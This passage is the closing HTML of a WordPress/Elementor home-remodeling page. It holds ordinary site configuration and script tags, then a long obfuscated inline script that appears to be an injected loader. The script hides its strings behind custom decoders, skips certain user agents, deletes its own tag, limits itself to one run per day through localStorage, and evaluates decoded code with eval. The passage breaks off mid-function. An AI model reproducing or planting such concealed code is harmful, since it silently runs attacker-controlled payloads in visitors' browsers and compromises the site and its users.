var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":4000,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"4.0.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_widget_creation":true,"import-export-customization":true},"urls":{"assets":"https:\/\/rebuildmyplace.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rebuildmyplace.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rebuildmyplace.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b16df3be21","atomicFormsSendForm":"b521744f41"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10,"title":"Home%20Remodeling","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="js/frontend.min_1.js" id="elementor-frontend-js"></script>
<script src="js/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rebuildmyplace.com\/wp-admin\/admin-ajax.php","nonce":"e76469af29","urls":{"assets":"https:\/\/rebuildmyplace.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/rebuildmyplace.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rebuildmyplace.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rebuildmyplace.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9.4"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rebuildmyplace.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>
"use strict";var M2VKSeN,lfRb3E,hDHVDZ,Cdcm7Dv,ka5NFbC,ArFfxk,lIXL6SV,c7N9wEa,BCWwiZ;const AQF5Dng=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe,0x60,null,0xa,0x7f,0x80,"js",!0x1,0x85,0x3];function FWi7_sW(M2VKSeN){var lfRb3E="Bz2P7qlJE6Tc$uGjO?F+Ld^3,Nx>\"Y}{`]<)~!v&sg[k#mbKywtIMV@poUZ9:*iWreS/Xn%fha_41QD;C5(AR=0.H8|",hDHVDZ,Cdcm7Dv,ka5NFbC,ArFfxk,lIXL6SV,c7N9wEa,BCWwiZ;jbqixUk(hDHVDZ=""+(M2VKSeN||""),Cdcm7Dv=hDHVDZ.length,ka5NFbC=[],ArFfxk=AQF5Dng[0x0],lIXL6SV=AQF5Dng[0x0],c7N9wEa=-AQF5Dng[0x1]);for(BCWwiZ=AQF5Dng[0x0];BCWwiZ<Cdcm7Dv;BCWwiZ++){var FWi7_sW=lfRb3E.indexOf(hDHVDZ[BCWwiZ]);if(FWi7_sW===-AQF5Dng[0x1])continue;if(c7N9wEa<AQF5Dng[0x0]){c7N9wEa=FWi7_sW}else{jbqixUk(c7N9wEa+=FWi7_sW*AQF5Dng[0xc],ArFfxk|=c7N9wEa<<lIXL6SV,lIXL6SV+=(c7N9wEa&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(ka5NFbC.push(ArFfxk&AQF5Dng[0x3]),ArFfxk>>=AQF5Dng[0x2],lIXL6SV-=AQF5Dng[0x2])}while(lIXL6SV>AQF5Dng[0x9]);c7N9wEa=-AQF5Dng[0x1]}}if(c7N9wEa>-AQF5Dng[0x1]){ka5NFbC.push((ArFfxk|c7N9wEa<<lIXL6SV)&AQF5Dng[0x3])}return JHcu3Y(ka5NFbC)}function Ug48MB(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=FWi7_sW(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}jbqixUk(M2VKSeN={},lfRb3E=["8I$T1pvF;:SGl!93%?n{ww_Fy6I1`yx[seSE|AMbnZ;F&%fFSaP","lw)Q>@uJUGq;Y7M<b<SIO1r}?$+,9(z3(y{6","6bO4v*M2","8y=JkatM]FTZey@s=&V_T5,M@r*SmO|3%LB}T:\"E[?}?lq","Keq{~Km4mcKd^!4+P@z","0Pel)=`_KjdhC9lvAyiJr;SF(+1jHf}~{@]>}","r{#TaiTF@rUGm7s{jWP`^fpJ*FcTxwP!i9t`E;,rCFXQB","@UL_U%FEF:4`j(kx$w;\"_~GZS@H%|w}~#!;1z~YJUZDjbu|^q_P","3@#p[a[,:ev","~X^\"@Q++gG0t)tL>[e.7.vPgP","x3D1.tzVWjra}(|~HL`a8D]+Ue6LpGw<;ob{{@*K2@ibt!fNusz>y())NZ~","zWy@A9/zDVG;:ha{Nfa`f;\"M}SYu`>X{3ffa4AQz","5o,6K&JV,L{hG*t\")Yj6Qp},DVYig7I<FbJ]f;<0Ueaa&Pl","/{E@yX6Vt:SaLjl+1X%6a5#sZePZNhu","5{v7\")jgR+4E251xp3T`89hbouIoy>v{qfWMPbt2^u<hZnfF","QeK@+t2%]WPljxb&WX(Q;t?59eQ_0Gw&Nz","#e<>;tt2M6(osAS})!iM@%o0C$knWZY?mUE6.mPN~rTL[u7vG`6@%;B","{:m77p))F:@","zWd{#W#swWk)o9M\"S\"}pm)mz3Z;/WG>~kXn\"=9&K=r7ONO~,|L>`^","%XAq0f*Ywj_/s7i31!f1VWRshZ99BP8^yIW@jnSCwUhNlqO<;9dp}","3@,6Dt839L(Qjx5sW?lMa5Fb*EknF*C&]UHaGtR$SU&PcGDsRB","Nb~J9I\"E=+pa0ND&TYUILfAU>G","U68@Mh$%C$?yLKy<","y@4t)*vMio!","6FlJ2:FMxLKn!7y<ML&ae5sb9Guhmhz3Tw0J<Xp)DF]n2*`3^Uf7","BbN>^n[s7uKn~hKx{64Qn;5Jgi!aSu=<R[4QD5~}GW@)RjN3","$wxI(1bF7","ryPqDy=U5F,pg7ogHPS`&WxC^rF;Tv!+h{h@M%M}N?~n5y$vzU/Yhii}HL","Ze~_M([MO:!","{YtE[CB","2:?hUhJN|e/)Q,Zg;<up$12Zt6qX`PaFvi{a,","X3=t+n+V3LHr|Nb+*9XpC_GM2W\";B","eXXJd1qgX@RE>G:Yo?G1VW]n@rI,sAi~A!07>Ul}7@QbW%=>us/q","IyUIdtpYq","/\"1q1t[}|?6XY76&#i6@n~h0~r]?~KOx`I^]?igUB$A_yO@g*a0\"]C;ul","N6!{eRHMic];1h)?]$)hO1AJ~+","|\"fMR9s,1clXL:r[j@[QoR}}Y9|rAxXv}$3\"E~eu_L:7Y7","`YK7A5HbCjZcl5Q>G`(EW<YJP6IiQyB}[snff<KJ`6:98yf{","+Yy@>=wg:o&;|5C&GxY{hyZb3uh7S!qNpyV{x@dVoZ0/BO0OZGG1W<<2","KiK7c5\"}k?O3qRNY7`[IfpjVoLGeLjR<LF,}7yG~New","<$(`Bh8;]U\"1<v9[wxqph;$Z,LO<Ivq{ub7{]Mw+7","ty{7Xb&JlZnFojPk&$saf~vF:opc3(UY[kr6ciibEZeanu{,l62","Ll.\"jU)u2W,i4%5&\"fC@9hEFeF&P^q","1i24y4]U8?O4%xN<d`K6Ls:FA6ea*7_NGl=J","2:j]Naqn4?}MAG}Y.L|IP<6z","hoE@w4s2|?Sd=,q}","T3qTZV*zh?TZ1PQv","iyrlHUV=F@`?z","@Uw`I&1$LU_%lx83[$LQCfngq","XiB6JiJ+]@Nly9{3fcdTTnX${W?48CWYq3m{HU{)7","`yCaNs2F/:(FF!R\"$3O@=APumG","/\"`6QmHMOjwCCP}~Y:t`?pl[eW._Cj6x~UeEJ5)UyS9G87c","sYlp*R!5F:ra?h{[r@}7@VfJ{d.Uvug&.?mJ","gk\"Q7;^Ze:ql*::)ai={S~#,d+^(BP*3>bZIq58g#VeVGqJ","e?B@%5#$`U]i~KX{U9SY;v=z","k?SEe~%$ouy,Uy$+sy%p4ijJt@j!7j<?8V=_%p=nHL:SJ(tsgfpl+t$0zU`","[XQ7^nqNquL4WPBFX6#YjpJz1cnC*,S!db8Ed","aP&M#)%ZrF,IN~1x5lSI%hN5c?`hJ&5>LsCl,tB","OUC6A]s}j:Hb2N},Nj^J~4eY5WAqCjW[:f{l,v+J[ccIvue~^IhlVV(_9e)","$3x>!=c+fr`GCjAs#$*{2bRMy$c*$fz{P@01_i}$q@_c:Pzk.&2","EYpM$t7~yj{TqR@\"Hml{E<%,UerGHAQ&lYvJ]wsbET`Lz","x6o@25;uSj5V,>9Yrid\"eR\"rhZp1M:*3+I,>EiOMNZjhLf8g","vX{M__B","r!hwsoK)ydAtvwz3U?ch89.3A6<Pdyw&","fIMp0m*YNLzlgy^s#$FhmXAz","5IDJy4aYEed;w7#v*3JMc0?5m9dZf%cNZy/QohTbGSxh$OB~`601!=B","sxQ_E~EMJrW)~98\"HEMQ8D:XpuhQz",")I*7,faIEp:\"zhh{djz>Lsh,y$s9y9}}mLj6N","D%$_KIF_)+?X2v>YFU2","^x%\"%yV4*9SEvu,<o@,@F","rys4?n>Y!ZKa\"y_xRe2q_y#$2j0NI(~F{XXx/h~}Yd[C.)O>5l0J","+U]>UV:CY9oo6:P}j:?>d","`U:VtIm=X@4C,f9YJYO]t%k+M+v?e,$NaB","m?7q]MeuI:0Qa~#v)jB]LfG~v+SGfGv!/<ODQU_,J","gUuMD~ts&ZUcl!M\"Ns_EZh#Fou{9>20gU6%7=f1bNL2>]O|\"HB","<l_I0vrXZiz*]hxYiP<>Nad+;WN,z","DijD!*$M$G/)/Z#vWe*74_zgGS5%u!|[a?x>@ZB","wsGpUW*guG7!e~e!ae+_DtS,%uAFkGJvjfH@`f?ue$","!PnJqn.;1isJ`A1xY:)`BR]gAr5jO9e!4XGMg4Kg++1w+xB3ol(`!9b2","HaO]:VtCZG<15nfF",";!#YWpSbEexPEAXF8m(EPh%ZJrLyW(/!4?Q{&*uVrFs?Q~Cx=&v\"Tt_,l","4emJi;|M?jSF7f/}","Ui&7Vog)%Z^yp(?>QG9Y2Razq","dbU`?UJneU&y%w,[1c&6Ovss3ZcpF!JFBs$TMb>V)@F<lq","(I5`epi2/@;jw:XvF$ywD~B}76\"ZBj\"gO68I0MQJ;:XV+2","O@{}C5cJe$C/yAH)GkT`p(z)q","bLk`4U=)Od,p$PA<v!@JVhs,;FmTs9+<l324z0fg)U.zP%^<.mm7","6w/x`9}~K$ZJz","!kvpl;nu(+Va3vO>S<tE:ZB%Y9EO.G(sb<;\"k*Xb(W^<CKZ\"qx}J","NkdTHn$E|LZMPt8<l7mTu_agCSuXZw9)2Ci{mXen1i]h8h^<Gjj1]D#}jdiMwh3<W3,6y.UKc?<hN7w&_@\"Q{DE%tW$#fxH<[xA`gCp+]W*aw70sO7r6[a(0%rawdRj&ALP`{DIK4?2=zO]~!UW1V(:}CSZM:j3<77qTiQku>L","{juTY","iwWr57)H\"sm","*#p]9xW8;&2EMAya","\"nR$","Jnf9SZH8wsAde#,","m\"`AIEQ5","6*ibxKkYp","^br$+J}","pAB(9z~H^#5p^","H*ibxKkYp","\"~)x\"\"wp#rh;t5L*>;5_)\"EGq!>ea8+D11Ytj)wpb(*;75=*11Yt!9|^xX\"e>dtDl&^",".7Pb2K}","^A@(","8A^;)p?\"5","BF*pa\":sVq9_[J\"$EV^uU|#eBSA=r9l]zynR_*EjjF%1W7$","eYIdvCvh=}+K9$+|4[;4+sd\"FV3Uf(5W@ob?k0nv25\"8cE]g/C?>&QSj`/X21]`fI>\"FXMtV6Xd","@!)32B&9t^T?1yo3{6|]k0%_e7zu(hUg*(}jcPI:z7XX(h5WGvhpU+Q}ZvhnZ[`@Nc=\"hNzN|vo_>~]VP1i]2j/aUXmC?$w3b6fl!wEzJ`tm3JiW[CYFwdK_z{<Zq$;/B(i]2jhjR#H8!a;/1(VFxL[Yw4H87wy/JPHFwdPVI`H%.E5W@u`[t+b","@w+PvX,,L","ETVl","fY,GeQ\"3F","CP)%g.9B","J2wbG)*!gT]3sLKzY$*bmKP0UT]5H`W4%S5QEH;%,M$oB","cmwb7D6:","[kp[w","Sk@~@",".lWH2q|:","52(7<iyexNZ","mmWH2q|:","^((7_!Tpx63e:P","F<AIU","6n0H","=5bD>aM_Ye",":[(@d","4k2$","%q!>VQ6&$~x!)n_`~`vD.:/&","`n/jk:1&","DDg~6%D4W3R>=K","[`MV((%=0]z3C",":4(@y","ssHP&~?","vl`i","Vw!>Y*F","+=heFlcx","v,H9?%N@IS!mVLTJ.*_$",")nZ:9x3yYjL","T;sM;6H8#C/",":1xZdY}","]w>Xw0P.ZDL","1,lA","e[N!TntevZzkI/.G","lyzqJK8","siv%Y=`xb","&(]Av","g;K,","t;K,","=evlh","g;.X","};K,h\"tO","aBs*%]hF~C","\"%>x~","+B_lMHr","I%z\"Z","(Z,L",")Z,L","=:7[T","2@Tv?","VK~!","4K~!","/bO^U"]);function m3qnJk8(){var M2VKSeN=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],lfRb3E,hDHVDZ,Cdcm7Dv;jbqixUk(lfRb3E=void 0x0,hDHVDZ=[]);try{jbqixUk(lfRb3E=Object,hDHVDZ[AQF5Dng[0xb]]("".__proto__.constructor.name))}catch(e){}Y0JsYF:for(Cdcm7Dv=AQF5Dng[0x0];Cdcm7Dv<M2VKSeN[AQF5Dng[0x4]];Cdcm7Dv++)try{var ka5NFbC;lfRb3E=M2VKSeN[Cdcm7Dv]();for(ka5NFbC=AQF5Dng[0x0];ka5NFbC<hDHVDZ[AQF5Dng[0x4]];ka5NFbC++)if(typeof lfRb3E[hDHVDZ[ka5NFbC]]===AQF5Dng[0x5])continue Y0JsYF;return lfRb3E}catch(e){}return lfRb3E||this}jbqixUk(hDHVDZ=m3qnJk8()||{},Cdcm7Dv=hDHVDZ.TextDecoder,ka5NFbC=hDHVDZ.Uint8Array,ArFfxk=hDHVDZ.Buffer,lIXL6SV=hDHVDZ.String||String,c7N9wEa=hDHVDZ.Array||Array,BCWwiZ=function(){var M2VKSeN=new c7N9wEa(AQF5Dng[0x15]),lfRb3E,hDHVDZ;jbqixUk(lfRb3E=lIXL6SV[AQF5Dng[0x8]]||lIXL6SV.fromCharCode,hDHVDZ=[]);return function(Cdcm7Dv){var ka5NFbC,ArFfxk,c7N9wEa,BCWwiZ;jbqixUk(ArFfxk=void 0x0,c7N9wEa=Cdcm7Dv[AQF5Dng[0x4]],hDHVDZ[AQF5Dng[0x4]]=AQF5Dng[0x0]);for(BCWwiZ=AQF5Dng[0x0];BCWwiZ<c7N9wEa;){jbqixUk(ArFfxk=Cdcm7Dv[BCWwiZ++],ArFfxk<=AQF5Dng[0x14]?ka5NFbC=ArFfxk:ArFfxk<=0xdf?ka5NFbC=(ArFfxk&0x1f)<<AQF5Dng[0x7]|Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6]:ArFfxk<=0xef?ka5NFbC=(ArFfxk&0xf)<<AQF5Dng[0xa]|(Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6])<<AQF5Dng[0x7]|Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6]:lIXL6SV[AQF5Dng[0x8]]?ka5NFbC=(ArFfxk&AQF5Dng[0x9])<<0x12|(Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6])<<AQF5Dng[0xa]|(Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6])<<AQF5Dng[0x7]|Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6]:(ka5NFbC=AQF5Dng[0x6],BCWwiZ+=AQF5Dng[0x19]),hDHVDZ[AQF5Dng[0xb]](M2VKSeN[ka5NFbC]||(M2VKSeN[ka5NFbC]=lfRb3E(ka5NFbC))))}return hDHVDZ.join("")}}());function JHcu3Y(M2VKSeN){return typeof Cdcm7Dv!==AQF5Dng[0x5]&&Cdcm7Dv?new Cdcm7Dv().decode(new ka5NFbC(M2VKSeN)):typeof ArFfxk!==AQF5Dng[0x5]&&ArFfxk?ArFfxk.from(M2VKSeN).toString("utf-8"):BCWwiZ(M2VKSeN)}function wakI7n(){}function ngj_qht(){}function jbqixUk(){jbqixUk=function(){}}(()=>{function hDHVDZ(hDHVDZ,Cdcm7Dv){if(!Cdcm7Dv){Cdcm7Dv=function(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}}if(!hDHVDZ){hDHVDZ=function(hDHVDZ){var Cdcm7Dv="}^5PA_pV!($|,uh*?D6sSOfc8.t+/vH9bk1J)\"C>aUInQR7d~=L4Xrw][Mm&#T;lBjgiG{Ex3eqYZ:z2@K0%Woy`<FN",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}}if(new RegExp(Ug48MB(0x59),"i")[Ug48MB(0x5a)](navigator[Cdcm7Dv(AQF5Dng[0xc])])){return}const ka5NFbC=document[Cdcm7Dv(0x5c)];ka5NFbC?.parentNode?.removeChild(ka5NFbC);const ArFfxk=Date[Cdcm7Dv(0x5d)],lIXL6SV=ArFfxk(),c7N9wEa=window[Cdcm7Dv(0x5e)],BCWwiZ=Cdcm7Dv(0x5f),FWi7_sW=c7N9wEa[Cdcm7Dv(AQF5Dng[0x11])](BCWwiZ);if(FWi7_sW&&Number(FWi7_sW)>lIXL6SV){return}let m3qnJk8="";const ngj_qht=Cdcm7Dv(0x61),Sb93SL9=c7N9wEa[Cdcm7Dv(AQF5Dng[0x11])](ngj_qht)||crypto[Cdcm7Dv(0x62)]();c7N9wEa[Cdcm7Dv(0x63)](ngj_qht,Sb93SL9);const umTT1OV=new TextEncoder,TLW96X=new TextDecoder,mhOQn8U=new Uint8Array(Cdcm7Dv(0x64)[Cdcm7Dv(0x65)](",")[Cdcm7Dv(0x66)](Number)),puIMCZN=0x5265c00,KdU8fjj=hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="2x`?5~(T|;[wAvqd!@YB7S#iF%yRM])VgNo:C}Kh_6bj>+8^Es$aGP4tl.Hm3p1k/u,enZr&zJL{DOU=I\"W0XQ9*<cf",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}if(ka5NFbC(0x67)in wakI7n){lIXL6SV()}function lIXL6SV(){var hDHVDZ,Cdcm7Dv,ka5NFbC;function lIXL6SV(hDHVDZ){var Cdcm7Dv="b<9>[;z#FR4io$W!gV5/kfq6h(]p+@jd3LMe:y&G0Zc|I2Eau?=_X`S{8m~^J7v}NKT)sw1DnHY\"lC,xB%*rAQUPOt.",ka5NFbC,lIXL6SV,BCWwiZ,c7N9wEa,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,BCWwiZ=[],c7N9wEa=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],c7N9wEa|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(BCWwiZ.push(c7N9wEa&AQF5Dng[0x3]),c7N9wEa>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){BCWwiZ.push((c7N9wEa|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(BCWwiZ)}function BCWwiZ(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=lIXL6SV(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}jbqixUk(hDHVDZ=BCWwiZ(0x68),Cdcm7Dv=BCWwiZ(0x69),ka5NFbC=BCWwiZ(0x6a),hDHVDZ.match(Cdcm7Dv+ka5NFbC))}return(AQF5Dng[0x0],eval)(hDHVDZ)},P3lriL=hDHVDZ=>{function 